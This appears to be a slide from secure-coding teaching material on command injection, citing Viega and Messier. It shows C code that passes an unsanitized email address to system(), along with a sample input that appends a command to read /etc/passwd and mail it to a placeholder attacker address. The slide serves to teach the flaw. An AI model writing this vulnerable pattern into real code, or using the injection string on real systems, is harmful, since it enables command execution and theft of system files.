 Improper Data Sanitization

An application inputs an email address from a user and writes the address to a buffer [Viega 03]

sprintf(buffer,
  "/bin/mail %s < /tmp/email",
  addr
 );

The buffer is then executed using the system() call.

The risk is, of course, that the user enters the following string as an email address:

bogus@addr.com; cat /etc/passwd | mail some@badguy.net

[Viega 03] Viega, J., and M. Messier. Secure Programming Cookbook for C and C++: Recipes for Cryptography, Authentication, Networking, Input Validation & More. Sebastopol, CA: O'Reilly, 2003.

26